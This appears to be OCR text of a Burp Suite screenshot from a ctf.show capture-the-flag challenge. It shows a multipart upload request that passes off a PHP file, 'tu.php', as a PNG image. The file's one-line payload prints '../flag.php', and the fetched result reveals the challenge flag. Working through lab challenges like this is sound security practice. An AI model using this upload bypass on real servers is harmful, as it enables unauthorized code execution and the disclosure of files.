 随记
DeepSeek
Harness
网安工具箱
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporar
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show
3 Content-Length: 214
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfhMKEGMNzIwBmUpV
12 Origin: https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryfhMKEGMNzIwBmUpV
22 Content-Disposition: form-data; name="file"; filename="tu.php"
23 Content-Type: image/png
24
25 <?=highlight_file('../flag.php');?>
26 ------WebKitFormBoundaryfhMKEGMNzIwBmUpV--
27
Search
0 highlights
Response
Pretty Raw Hex Render
{"code":0,"msg":"upload\/tu.php"}
Done
Event log All issues
bdb335d6-cbb5-4f05-b863-6
https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show//upload/tu.ph
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{d88ae353-d4c1-4b1a-b480-9ad37b79b9d4}"; 1